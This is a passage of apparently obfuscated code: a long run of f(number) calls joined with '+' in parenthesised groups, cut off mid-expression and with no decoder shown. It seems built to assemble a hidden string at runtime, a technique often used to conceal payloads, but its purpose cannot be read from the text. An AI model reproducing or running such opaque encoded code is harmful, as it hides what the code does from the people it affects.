f(21347) + f(9984) + f(33017) + f(36414) + f(29681) + f(25807) + f(29666) + f(25970) + f(7307) + f(20901) + f(39614) + f(16711) + f(27216) + f(26320) + f(12184) + f(10839) + f(16676) + f(27644) + f(36069) + f(30092) + f(39888) + f(12847) + f(13091) + f(23700) + f(38965) + f(13032) + f(35792) + f(17870) + f(28140) + f(12173) + f(12386) + f(30212) + f(36341) + f(13381) + f(18316) + f(8797) + f(9305) + f(22297) + f(2219) + f(29924) + f(8757) + f(2027) + f(16653) + f(24235) + f(34444) + f(32246) + f(29188) + f(16078) + f(23799) + f(14757) + f(1871) + f(29582) + f(17909) + f(5293) + f(10502) + f(24762) + f(18716) + f(1204) + f(24189) + f(17482) + f(33135) + f(3950) + f(15931) + f(18035)) + (f(25307) + f(8674) + f(16468) + f(20303) + f(3391) + f(22055) + f(11911) + f(10068) + f(18669) + f(4897) + f(12636) + f(37833) + f(5837) + f(23182) + f(29592) + f(38027) + f(22007) + f(15044) + f(2863) + f(8582) + f(15640) + f(1282) + f(29279) + f(14898) + f(35013) + f(24185) + f(29989) + f(35808) + f(19814) + f(15754) + f(5463) + f(12557) + f(33666) + f(14980) + f(35532) + f(34869) + f(3914) + f(20510) + f(21349) + f(20662) + f(11709) + f(28710) + f(35098) + f(24098) + f(16431) + f(3849) + f(24106) + f(3013) + f(30072) + f(33854) + f(35048) + f(39825) + f(36356) + f(22630) + f(25958) + f(22873) + f(32250) + f(36243) + f(38726) + f(11708) + f(9946) + f(39656) + f(31754) + f(29520) + f(22872) + f(26266) + f(22110) + f(19025) + f(7728) + f(17037) + f(9975) + f(11092) + f(5820) + f(22095) + f(19229) + f(27665) + f(33062) + f(30004) + f(8551) + f(619) + f(36982) + f(27227) + f(39601) + f(8674) + f(23812) + f(3653) + f(21777) + f(3950) + f(31901) + f(13248) + f(25474) + f(30695) + f(8426) + f(34160) + f(36670) + f(26320) + f(24442) + f(6462) + f(11357) + f(2679)) + (f(35532) + f(16823) + f(23586) + f(18908) + f(38965) + f(3744) + f(35146) + f(5151) + f(8179) + f(15043) + f(976) + f(7334) + f(16341) + f(27471) + f(21911) + f(11194) + f(5791) + f(22297) + f(5310) + f(35584) + f(1505) + f(37722) + f(6440) + f(26609) + f(13519) + f(24673) + f(17753) + f(17038) + f(18659) + f(21803) + f(21879) + f(11182) + f(35207) + f(10203) + f(7213) + f(37336) + f(6430) + f(29044) + f(34069) + f(16794) + f(3247) + f(33251) + f(20968) + f(33159) + f(25366) + f(26320) + f(36724) + f(11161) + f(28256) + f(11290) + f(22110) + f(36659) + f(23239) + f(36354) + f(22825) + f(7605) + f(19049) + f(37141) + f(17532) + f(477) + f(20967) + f(4775) + f(23499) + f(39073) + f(7210) + f(18111) + f(20669) + f(4615) + f(17472) + f(6562) + f(9571) + f(21005) + f(11337) + f(31558) + f(18258) + f(1578) + f(20694) + f(11261) + f(36377) + f(31356) + f(22186) + f(28364) + f(14316) + f(7891) + f(13186) + f(22685) + f(15238) + f(31558) + f(18258) + f(27495) + f(32676) + f(37157) + f(26084) + f(7916) + f(37355) + f(4675) + f(3169) + f(36561) + f(33578) + f(11929)) + (f(36776) + f(4206) + f(23095) + f(18335) + f(9511) + f(37801) + f(4645) + f(20452) + f(16384) + f(34758) + f(15102) + f(12204) + f(18670) + f(13666) + f(25004) + f(4520) + f(16552) + f(10956) + f(15045) + f(27413) + f(9511) + f(12508) + f(33983) + f(24955) + f(25645) + f(5681) + f(25518) + f(27731) + f(25004) + f(4520) + f(6336) + f(30035) + f(8350) + f(32490) + f(13912) + f(7198) + f(34368) + f(39187) + f(15004) + f(28953) + f(9749) + f(16930) + f(6651) + f(11209) + f(21481) + f(34349) + f(38973) + f(38264) + f(15004) + f(28953) + f(28741) + f(9346) + f(696) + f(8371) + f(24051) + f(21019) + f(21487) + f(31101) + f(32946) + f(6474) + f(25131) + f(37397) + f(15837) + f(4498) + f(39493) + f(16059) + f(5197) + f(18748) + f(10765) + f(33865) + f(15190) + f(23297) + f(22829) + f(34238) + f(15809) + f(20574) + f(24241) + f(31993) + f(39975) + f(4569) + f(32350) + f(8652) + f(8076) + f(35235) + f(8096) + f(13398) + f(12926) + f(32178) + f(3194) + f(30976) + f(14673) + f(36348) + f(33585) + f(10401) + f(9001) + f(8415) + f(17625) + f(21425) + f(12588) + f(2939)) + (f(12884) + f(23970) + f(27573) + f(26291) + f(26061) + f(9023) + f(6815) + f(24673) + f(15416) + f(13512) + f(30721) + f(3278) + f(3257) + f(22641) + f(27017) + f(29401) + f(12952) + f(10955) + f(36626) + f(1577) + f(30611) + f(25606) + f(28091) + f(4897) + f(16828) + f(31731) + f(26031) + f(17e3) + f(17661) + f(27548) + f(13734) + f(39032) + f(3531) + f(5954) + f(39695) + f(5402) + f(10218) + f(21535) + f(9569) + f(15941) + f(1435) + f(30128) + f(20867) + f(30034) + f(28738) + f(786) + f(22318) + f(16486) + f(16441) + f(9924) + f(24675) + f(29044) + f(29817) + f(12248) + f(24652) + f(829) + f(25092) + f(34283) + f(9567) + f(509) + f(32250) + f(11340) + f(27431) + f(34314) + f(17791) + f(3950) + f(28594) + f(19478) + f(27879) + f(21478) + f(39881) + f(11092) + f(32748) + f(13911) + f(27258) + f(39656) + f(6473) + f(25964) + f(34559) + f(26285) + f(25343) + f(15784) + f(5060) + f(18543) + f(9807) + f(4336) + f(24973) + f(24944) + f(22553) + f(2938) + f(37924) + f(7174) + f(36950) + f(25302) + f(39902) + f(36700) + f(28052) + f(12274) + f(33106) + f(2720)) + (f(12086) + f(7944) + f(25656) + f(24327) + f(31601) + f(21596) + f(5463) + f(18647) + f(34288) + f(8331) + f(3739) + f(18268) + f(2161) + f(29158) + f(36292) + f(7387) + f(20867) + f(30034) + f(24170) + f(37792) + f(14027) + f(8935) + f(27681) + f(36816) + f(27427) + f(30190) + f(14197) + f(4030) + f(38965) + f(37751) + f(3394) + f(16061) + f(15789) + f(39683) + f(17543) + f(35305) + f(11305) + f(32818) + f(8598) + f(19856) + f(9027) + f(5322) + f(37596) + f(30937) + f(33469) + f(32200) + f(18160) + f(25622) + f(21314) + f(30777) + f(26124) + f(28582) + f(4334) + f(728) + f(9600) + f(32246) + f(25621) + f(15109) + f(28105) + f(31120) + f(24786) + f(40078) + f(38965) + f(37751) + f(21882) + f(40007) + f(10522) + f(20305) + f(29e3) + f(4761) + f(17319) + f(8267) + f(8850) + f(35757) + f(32250) + f(11340) + f(9717) + f(30620) + f(7411) + f(32179) + f(738) + f(30586) + f(39999) + f(38999) + f(9452) + f(36861) + f(8360) + f(10759) + f(36341) + f(15943) + f(20314) + f(17811) + f(9320) + f(6734) + f(16101) + f(13388) + f(13533) + f(39282) + f(1035) + f(34706)) + (f(39888) + f(17696) + f(13945) + f(14361) + f(25822) + f(29779) + f(35098) + f(16221) + f(6549) + f(24608) + f(22955) + f(24690) + f(27435) + f(2200) + f(16798) + f(28536) + f(6692) + f(15222) + f(20998) + f(15431) + f(11363) + f(2496) + f(9609) + f(34326) + f(20998) + f(15431) + f(11363) + f(5970) + f(27621) + f(24483) + f(32250) + f(11340) + f(9717) + f(27653) + f(796) + f(23781) + f(39888) + f(17696) + f(13945) + f(5210) + f(9635) + f(31252) + f(21213) + f(10203) + f(9004) + f(15018) + f(12567) + f(19730) + f(2048) + f(27748) + f(14795) + f(5801) + f(37540) + f(31637) + f(21351) + f(32686) + f(5438) + f(24582) + f(3236) + f(36141) + f(9381) + f(15754) + f(5463) + f(33846) + f(14735) + f(25301) + f(14737) + f(1319) + f(26043) + f(35780) + f(9458) + f(5578) + f(37738) + f(18268) + f(4922) + f(17408) + f(24558) + f(10306) + f(30636) + f(23874) + f(14569) + f(17667) + f(16017) + f(22211) + f(8792) + f(38828) + f(13505) + f(37493) + f(16335) + f(28969) + f(4407) + f(14867) + f(25736) + f(38625) + f(13560) + f(19443) + f(21229) + f(21451) + f(8657) + f(38379)) + (f(37863) + f(14934) + f(25846) + f(39985) + f(6007) + f(9507) + f(18502) + f(19499) + f(882) + f(12281) + f(31033) + f(18686) + f(10111) + f(8130) + f(799) + f(5753) + f(3355) + f(5072) + f(36946) + f(14318) + f(11577) + f(11625) + f(22192) + f(39875) + f(3449) + f(18205) + f(6976) + f(18934) + f(6289) + f(5701) + f(39124) + f(7513) + f(18258) + f(29120) + f(12330) + f(36714) + f(39374) + f(29822) + f(32217) + f(24792) + f(32941) + f(24460) + f(16489) + f(8585) + f(3194) + f(29918) + f(4396) + f(32608) + f(29061) + f(36972) + f(30100) + f(6768) + f(21833) + f(33729) + f(32644) + f(37608) + f(34424) + f(15750) + f(16833) + f(28571) + f(484) + f(33755) + f(18221) + f(1551) + f(35720) + f(39917) + f(9496) + f(31647) + f(23513) + f(15113) + f(9505) + f(9506) + f(891) + f(10015) + f(9334) + f(16744) + f(14316) + f(34024) + f(13334) + f(2575) + f(6793) + f(7722) + f(13285) + f(993) + f(28176) + f(22869) + f(29972) + f(22893) + f(30557) + f(27364) + f(15004) + f(3828) + f(5070) + f(15025) + f(25171) + f(27049) + f(23402) + f(17378) + f(20490) + f(34653)) + (f(5352) + f(5658) + f(17529) + f(16217) + f(37561) + f(4121) + f(18625) + f(29645) + f(15930) + f(37250) + f(16557) + f(19805) + f(26209) + f(625) + f(6954) + f(8371) + f(3364) + f(33560) + f(25782) + f(18570) + f(29831) + f(32717) + f(27837) + f(12850) + f(29629) + f(34454) + f(30292) + f(26447) + f(13856) + f(16644) + f(9348) + f(33467) + f(19243) + f(33967) + f(16690) + f(38103) + f(7432) + f(9431) + f(21031) + f(8778) + f(33956) + f(10401) + f(12451) + f(25562) + f(30350) + f(21679) + f(2762) + f(27379) + f(35689) + f(13563) + f(7319) + f(7154) + f(30746) + f(21049) + f(20776) + f(35280) + f(6883) + f(38718) + f(20856) + f(28248) + f(18597) + f(8681) + f(17020) + f(26550) + f(3534) + f(32491) + f(18591) + f(8561) + f(31118) + f(15502) + f(5448) + f(28867) + f(4500) + f(9706) + f(5291) + f(1083) + f(5084) + f(25304) + f(2863) + f(12280) + f(1416) + f(20024) + f(21225) + f(34697) + f(13888) + f(9115) + f(25877) + f(37293) + f(25842) + f(36700) + f(28052) + f(16494) + f(4823) + f(3311) + f(20692) + f(18071) + f(24440) + f(35249) + f(3726) + f(7895)) + (f(23196) + f(888) + f(15929) + f(11092) + f(9824) + f(26153) + f(6635) + f(24729) + f(29e3) + f(4761) + f(4156) + f(22257) + f(16018) + f(23837) + f(11469) + f(4840) + f(36175) + f(34535) + f(31976) + f(29086) + f(10242) + f(3950) + f(28594) + f(24477) + f(32998) + f(3273) + f(13713) + f(15444) + f(35532) + f(25386) + f(33455) + f(9402) + f(10554) + f(16010) + f(20654) + f(10931) + f(28593) + f(27169) + f(18166) + f(13896) + f(14589) + f(25056) + f(12329) + f(795) + f(6906) + f(19410) + f(17189) + f(34665) + f(13137) + f(36136) + f(8990) + f(29184) + f(22333) + f(6104) + f(12963) + f(1146) + f(10218) + f(21535) + f(7833) + f(15264) + f(21400) + f(34692) + f(2143) + f(1560) + f(3595) + f(2175) + f(6110) + f(26227) + f(24106) + f(40055) + f(31227) + f(3571) + f(11532) + f(5378) + f(3531) + f(5954) + f(26265) + f(13099) + f(11852) + f(39983) + f(25092) + f(34283) + f(11796) + f(22574) + f(28232) + f(18154) + f(30037) + f(33113) + f(5383) + f(26393) + f(37338) + f(15379) + f(35532) + f(25386) + f(33455) + f(5927) + f(30850) + f(16010) + f(20654) + f(10931)) + (f(32520) + f(25348) + f(14454) + f(13896) + f(14589) + f(25056) + f(33715) + f(24630) + f(4354) + f(4336) + f(24973) + f(17471) + f(19915) + f(32668) + f(24580) + f(26320) + f(36724) + f(7910) + f(26387) + f(26901) + f(27547) + f(30143) + f(40042) + f(23443) + f(5240) + f(21561) + f(28286) + f(14829) + f(28073) + f(20204) + f(28249) + f(22050) + f(40002) + f(1793) + f(6430) + f(29044) + f(30284) + f(8473) + f(39998) + f(37657) + f(29313) + f(24673) + f(25357) + f(26130) + f(31011) + f(12849) + f(18672) + f(39761) + f(17661) + f(20309) + f(27745) + f(30546) + f(23270) + f(4598) + f(34981) + f(28221) + f(26271) + f(19071) + f(17962) + f(17476) + f(39888) + f(17696) + f(10022) + f(10263) + f(39673) + f(6488) + f(12785) + f(38307) + f(36772) + f(37937) + f(26694) + f(37013) + f(39888) + f(17696) + f(10022) + f(10263) + f(3222) + f(39923) + f(13814) + f(28090) + f(16560) + f(30604) + f(14526) + f(11259) + f(6357) + f(22646) + f(23315) + f(28462) + f(31996) + f(3226) + f(30797) + f(9528) + f(3257) + f(22641) + f(36524) + f(20241) + f(7264) + f(29636) + f(6430) + f(29044)) + (f(30284) + f(8473) + f(23666) + f(38699) + f(31082) + f(8705) + f(17698) + f(11888) + f(39625) + f(39606) + f(30186) + f(20077) + f(27435) + f(2200) + f(16966) + f(6755) + f(2722) + f(34854) + f(5873) + f(28224) + f(39872) + f(883) + f(1782) + f(22995) + f(17929) + f(23231) + f(28422) + f(33678) + f(20202) + f(29605) + f(20168) + f(11721) + f(3257) + f(22641) + f(36524) + f(20241) + f(39406) + f(27641) + f(38724) + f(21803) + f(14105) + f(32949) + f(38672) + f(14243) + f(13678) + f(1204) + f(25323) + f(21939) + f(5926) + f(39048) + f(22005) + f(13704) + f(25092) + f(34283) + f(11796) + f(11474) + f(5114) + f(23271) + f(9903) + f(15703) + f(13997) + f(33413) + f(19604) + f(29129) + f(21405) + f(39683) + f(17543) + f(17823) + f(36435) + f(25362) + f(24737) + f(38312) + f(10131) + f(18080) + f(7929) + f(27551) + f(12435) + f(33461) + f(16101) + f(13388) + f(31805) + f(4867) + f(32860) + f(23008) + f(27051) + f(13234) + f(13571) + f(30471) + f(35185) + f(35752) + f(7612) + f(5321) + f(9703) + f(13896) + f(14589) + f(25056) + f(33715) + f(27595) + f(11009) + f(29277)) + (f(27568) + f(31249) + f(28605) + f(11940) + f(18112) + f(31508) + f(34525) + f(38460) + f(3569) + f(4683) + f(29865) + f(26977) + f(34930) + f(13839) + f(8595) + f(38234) + f(27986) + f(30279) + f(4695) + f(29845) + f(8390) + f(16955) + f(8208) + f(8371) + f(29979) + f(25493) + f(28158) + f(5881) + f(15770) + f(36003) + f(16690) + f(11481) + f(7432) + f(24674) + f(8725) + f(34308) + f(10524) + f(7516) + f(9505) + f(24587) + f(4284) + f(29688) + f(31933) + f(8123) + f(32056) + f(32717) + f(24898) + f(23441) + f(26636) + f(5727) + f(22850) + f(5643) + f(7843) + f(31592) + f(20484) + f(6018) + f(37264) + f(1710) + f(36079) + f(27413) + f(14175) + f(8714) + f(29852) + f(37571) + f(31600) + f(5487) + f(10888) + f(2642) + f(13544) + f(32979) + f(21690) + f(19017) + f(15842) + f(12659) + f(28951) + f(17303) + f(6276) + f(21863) + f(35622) + f(29332) + f(28717) + f(35111) + f(1117) + f(35196) + f(17873) + f(17732) + f(27408) + f(15092) + f(1230) + f(10200) + f(28719) + f(33408) + f(23545) + f(34851) + f(28450) + f(34074) + f(17069) + f(19435) + f(4801) + f(39308)) + (f(13768) + f(4115) + f(19815) + f(35083) + f(7885) + f(38321) + f(26915) + f(20522) + f(27828) + f(37897) + f(30209) + f(20236) + f(8689) + f(2090) + f(8940) + f(23413) + f(20080) + f(32490) + f(10155) + f(27729) + f(3403) + f(38971) + f(29949) + f(39329) + f(38289) + f(4569) + f(3634) + f(26273) + f(25267) + f(17248) + f(29465) + f(19714) + f(7178) + f(31842) + f(5510) + f(26819) + f(19734) + f(2904) + f(29689) + f(28386) + f(8598) + f(12144) + f(9027) + f(1824) + f(20897) + f(29563) + f(35605) + f(28403) + f(19588) + f(7513) + f(39922) + f(31381) + f(34587) + f(822) + f(36877) + f(12609) + f(15930) + f(37250) + f(37741) + f(38866) + f(8120) + f(7298) + f(37662) + f(9104) + f(1041) + f(28711) + f(5184) + f(29993) + f(8073) + f(6153) + f(1765) + f(35998) + f(11025) + f(25964) + f(4092) + f(12862) + f(18679) + f(14407) + f(19582) + f(30564) + f(917) + f(13800) + f(6656) + f(9196) + f(39848) + f(2494) + f(12021) + f(15750) + f(34002) + f(28571) + f(30857) + f(2998) + f(12312) + f(34759) + f(23470) + f(18686) + f(24387) + f(27708) + f(35795) + f(18342)) + (f(11530) + f(26757) + f(31352) + f(5818) + f(29216) + f(17295) + f(29253) + f(32856) + f(10157) + f(1139) + f(40040) + f(28281) + f(6094) + f(39683) + f(17543) + f(17823) + f(36435) + f(39276) + f(8232) + f(24775) + f(27552) + f(37796) + f(17734) + f(7997) + f(7875) + f(21359) + f(12434) + f(39825) + f(26434) + f(32473) + f(19747) + f(6214) + f(3177) + f(39375) + f(39888) + f(17696) + f(10022) + f(10263) + f(572) + f(27571) + f(38109) + f(3950) + f(28594) + f(24477) + f(24780) + f(30589) + f(21573) + f(4910) + f(27568) + f(31249) + f(28605) + f(5879) + f(29849) + f(32230) + f(29313) + f(24673) + f(25357) + f(26130) + f(5884) + f(33189) + f(33271) + f(30980) + f(32250) + f(11340) + f(39172) + f(12984) + f(15610) + f(30333) + f(31131) + f(3220) + f(27435) + f(2200) + f(16966) + f(6755) + f(1972) + f(35697) + f(19135) + f(32648) + f(16278) + f(39257) + f(23650) + f(531) + f(17211) + f(36269) + f(35532) + f(25386) + f(33455) + f(37459) + f(23777) + f(33151) + f(30909) + f(32648) + f(16278) + f(39257) + f(23650) + f(8152) + f(7535) + f(5049) + f(24781) + f(15703)) + (f(13997) + f(33413) + f(33634) + f(35991) + f(35975) + f(30359) + f(24675) + f(29044) + f(30284) + f(8473) + f(14251) + f(27658) + f(10516) + f(32246) + f(25621) + f(29768) + f(9765) + f(30537) + f(29157) + f(20972) + f(4407) + f(14867) + f(14016) + f(18787) + f(23109) + f(17829) + f(27367) + f(22979) + f(23760) + f(29170) + f(32673) + f(12564) + f(23195) + f(34937) + f(13814) + f(28090) + f(16560) + f(30604) + f(29247) + f(26113) + f(38107) + f(23177) + f(21349) + f(13344) + f(22930) + f(6028) + f(2184) + f(9134) + f(19874) + f(8674) + f(15913) + f(7093) + f(26684) + f(34861) + f(28451) + f(1640) + f(27435) + f(2200) + f(16966) + f(6755) + f(10706) + f(7991) + f(3615) + f(38923) + f(15914) + f(36682) + f(1541) + f(22916) + f(27122) + f(15796) + f(21349) + f(13344) + f(22930) + f(6028) + f(7234) + f(7549) + f(39903) + f(33741) + f(8792) + f(38828) + f(17630) + f(2696) + f(37237) + f(18663) + f(23544) + f(1560) + f(3595) + f(2175) + f(31237) + f(27614) + f(25896) + f(36317) + f(1236) + f(16501) + f(524) + f(4053) + f(5356) + f(31198) + f(30766) + f(11092)) + (f(9824) + f(2491) + f(6599) + f(22415) + f(1708) + f(23504) + f(28422) + f(33678) + f(20202) + f(16339) + f(16754) + f(16081) + f(8696) + f(31569) + f(17661) + f(20309) + f(27745) + f(8168) + f(26834) + f(17377) + f(20845) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(39358) + f(16255) + f(30636) + f(23874) + f(9577) + f(27133) + f(24349) + f(6615) + f(23021) + f(33251) + f(2490) + f(31866) + f(13367) + f(14422) + f(7650) + f(5050) + f(5438) + f(24582) + f(21776) + f(24518) + f(2269) + f(28694) + f(21730) + f(26093) + f(6753) + f(25914) + f(4718) + f(29290) + f(16518) + f(31747) + f(31235) + f(8705) + f(17698) + f(11888) + f(39625) + f(31720) + f(15191) + f(11165) + f(16101) + f(13388) + f(31805) + f(4867) + f(8063) + f(14570) + f(24156) + f(39656) + f(6473) + f(18052) + f(29127) + f(28099) + f(16483) + f(39020) + f(24106) + f(40055) + f(12051) + f(37483) + f(5240) + f(8899) + f(482) + f(38628) + f(25788) + f(8674) + f(15913) + f(7093) + f(26684) + f(38681) + f(34927) + f(9315) + f(34981) + f(28221) + f(26271) + f(19071) + f(37278) + f(33677)) + (f(3267) + f(34697) + f(13888) + f(32322) + f(20194) + f(1757) + f(8456) + f(33213) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(14920) + f(7455) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(13940) + f(32222) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(863) + f(6395) + f(3068) + f(27435) + f(2200) + f(16966) + f(6755) + f(17992) + f(28853) + f(37445) + f(39825) + f(26434) + f(32473) + f(19747) + f(37997) + f(33906) + f(21987) + f(9564) + f(22297) + f(29979) + f(5334) + f(7272) + f(11759) + f(22926) + f(35681) + f(35098) + f(16221) + f(6723) + f(18195) + f(1888) + f(15619) + f(7567) + f(18877) + f(17661) + f(20309) + f(27745) + f(8168) + f(28934) + f(21051) + f(22811) + f(15761) + f(4399) + f(24354) + f(7040) + f(37719) + f(9054) + f(27699) + f(4129) + f(37983) + f(5960) + f(25919) + f(15302) + f(7129) + f(28205) + f(39176) + f(35363) + f(22884) + f(5066) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(35897) + f(31778) + f(30253) + f(22683) + f(24966) + f(2590) + f(35129) + f(27788) + f(9945) + f(15773)) + (f(12875) + f(22311) + f(36614) + f(17970) + f(19430) + f(3087) + f(35632) + f(21491) + f(15174) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(31433) + f(36557) + f(37199) + f(19868) + f(39413) + f(8199) + f(38674) + f(9391) + f(8819) + f(31936) + f(30109) + f(22263) + f(15662) + f(23717) + f(2583) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(10811) + f(20869) + f(15096) + f(25817) + f(24940) + f(22245) + f(31387) + f(1140) + f(22221) + f(17289) + f(24223) + f(10192) + f(19881) + f(27994) + f(26545) + f(18567) + f(28454) + f(5932) + f(11473) + f(2363) + f(5690) + f(24131) + f(11641) + f(2291) + f(14960) + f(23623) + f(3962) + f(2897) + f(9661) + f(18172) + f(33319) + f(6979) + f(29208) + f(4821) + f(7640) + f(2422) + f(39843) + f(13842) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(37588) + f(28731) + f(18530) + f(5911) + f(33344) + f(10291) + f(37213) + f(2991) + f(39615) + f(7222) + f(27226) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(15372) + f(37395) + f(10020) + f(26453) + f(22397) + f(14775)) + (f(20726) + f(37212) + f(27586) + f(23728) + f(9685) + f(10655) + f(23826) + f(11609) + f(37504) + f(3510) + f(39637) + f(17064) + f(14231) + f(36491) + f(29713) + f(14388) + f(7039) + f(21917) + f(35534) + f(19833) + f(35228) + f(26052) + f(30014) + f(8427) + f(8200) + f(15819) + f(8029) + f(25967) + f(5202) + f(6415) + f(28461) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(824) + f(7221) + f(3034) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(1734) + f(12838) + f(18022) + f(13772) + f(39789) + f(30335) + f(18056) + f(6287) + f(25164) + f(6873) + f(18319) + f(11853) + f(38124) + f(4178) + f(31949) + f(18674) + f(4401) + f(36150) + f(19991) + f(5779) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(32118) + f(27416) + f(37788) + f(24685) + f(35521) + f(18790) + f(28879) + f(14095) + f(26389) + f(5697) + f(2453) + f(30137) + f(38743) + f(33984) + f(2285) + f(22129) + f(29191) + f(19339) + f(25816) + f(4085) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(20476) + f(34903) + f(25309) + f(19253)) + (f(1310) + f(14705) + f(9597) + f(28045) + f(29447) + f(20739) + f(36952) + f(4577) + f(39991) + f(22173) + f(37082) + f(32132) + f(39025) + f(7793) + f(26615) + f(37161) + f(2980) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(25943) + f(6760) + f(27445) + f(22489) + f(29173) + f(38834) + f(29861) + f(8329) + f(38532) + f(18426) + f(27505) + f(7740) + f(19758) + f(33353) + f(3549) + f(36455) + f(34838) + f(27747) + f(20904) + f(29697) + f(34087) + f(15182) + f(21572) + f(2368) + f(34486) + f(11985) + f(21075) + f(9936) + f(29396) + f(7370) + f(32359) + f(32851) + f(27171) + f(25069) + f(39842) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(17187) + f(5447) + f(39209) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(30781) + f(35343) + f(4883) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(1092) + f(21173) + f(25624) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(19059) + f(26388) + f(28849) + f(37231) + f(24382) + f(37071) + f(11944) + f(21016) + f(12664) + f(33436) + f(1938) + f(15765) + f(14414) + f(36646)) + (f(9294) + f(7736) + f(30678) + f(35816) + f(22291) + f(1217) + f(14440) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(11482) + f(39833) + f(11800) + f(37169) + f(20043) + f(36528) + f(19917) + f(23795) + f(31230) + f(20440) + f(32794) + f(28170) + f(18451) + f(22245) + f(13668) + f(7313) + f(29820) + f(4888) + f(9944) + f(37655) + f(9653) + f(14211) + f(38351) + f(30803) + f(33030) + f(39287) + f(16918) + f(27487) + f(2171) + f(2869) + f(7821) + f(32384) + f(15397) + f(26953) + f(11921) + f(36834) + f(20504) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(2742) + f(1875) + f(37069) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(8744) + f(25063) + f(25293) + f(4022) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(28331) + f(34824) + f(21923) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(3521) + f(17142) + f(21800) + f(2476) + f(28288) + f(27493) + f(23273) + f(14558) + f(27341) + f(38916) + f(15277) + f(36868) + f(34743) + f(26211) + f(997) + f(2983) + f(22848) + f(16673) + f(28254) + f(34520)) + (f(34439) + f(20327) + f(7039) + f(10777) + f(38535) + f(35020) + f(22334) + f(982) + f(20624) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(22013) + f(14916) + f(35725) + f(5844) + f(35599) + f(22550) + f(22653) + f(37726) + f(39236) + f(5329) + f(26261) + f(986) + f(33086) + f(25437) + f(3913) + f(19880) + f(36523) + f(18937) + f(5354) + f(35633) + f(36280) + f(36034) + f(5977) + f(19014) + f(18443) + f(22258) + f(10799) + f(36183) + f(28328) + f(6937) + f(22705) + f(5659) + f(24545) + f(34290) + f(12493) + f(33360) + f(8694) + f(19239) + f(38890) + f(29944) + f(5211) + f(2101) + f(15868) + f(6468) + f(30941) + f(27195) + f(37955) + f(666) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(33743) + f(35976) + f(5813) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(4850) + f(6681) + f(14315) + f(26030) + f(32411) + f(5314) + f(33250) + f(2535) + f(28901) + f(691) + f(3561) + f(13061) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(9913) + f(30343) + f(36506) + f(28929) + f(29377) + f(31692)) + (f(34475) + f(37149) + f(8744) + f(24237) + f(7470) + f(34155) + f(2847) + f(22689) + f(3801) + f(5684) + f(17601) + f(23493) + f(11611) + f(4004) + f(30119) + f(11333) + f(22525) + f(26122) + f(23824) + f(27676) + f(27663) + f(21322) + f(17314) + f(22264) + f(8074) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(31539) + f(4272) + f(30010) + f(5115) + f(40020) + f(36521) + f(18448) + f(24832) + f(32677) + f(8380) + f(29085) + f(25875) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(10503) + f(3491) + f(37589) + f(6264) + f(27562) + f(38755) + f(31163) + f(18784) + f(23687) + f(8049) + f(12973) + f(30616) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(20328) + f(11825) + f(11053) + f(14921) + f(38792) + f(5520) + f(3675) + f(39575) + f(14890) + f(14161) + f(14186) + f(34948) + f(35290) + f(35155) + f(14586) + f(1272) + f(7574) + f(30101) + f(21556) + f(4967) + f(8352) + f(18519) + f(9164) + f(28981) + f(9090) + f(4522) + f(1994) + f(39176) + f(10425) + f(3584) + f(23730) + f(30529) + f(40005) + f(1220)) + (f(33863) + f(30720) + f(27664) + f(17411) + f(20005) + f(32205) + f(22400) + f(4997) + f(39811) + f(28284) + f(24362) + f(22352) + f(12736) + f(38045) + f(15497) + f(7332) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(12504) + f(11958) + f(25974) + f(16370) + f(26331) + f(11378) + f(10914) + f(38886) + f(28164) + f(24814) + f(15138) + f(11287) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(26485) + f(1062) + f(20047) + f(23055) + f(922) + f(9726) + f(6714) + f(17201) + f(9560) + f(28344) + f(13564) + f(17728) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(29752) + f(28696) + f(30315) + f(31125) + f(4492) + f(31945) + f(11998) + f(3731) + f(4609) + f(19180) + f(1520) + f(25953) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25500) + f(12744) + f(31402) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(15949) + f(26117) + f(7563) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(20795) + f(31151) + f(33281) + f(23330) + f(13035) + f(11547) + f(39595) + f(10944)) + (f(7661) + f(18993) + f(28985) + f(17793) + f(37780) + f(31579) + f(33298) + f(25746) + f(27889) + f(20447) + f(35501) + f(11304) + f(32732) + f(13805) + f(37674) + f(3581) + f(14136) + f(11374) + f(17495) + f(32185) + f(18644) + f(7823) + f(11958) + f(22906) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(4880) + f(10510) + f(21877) + 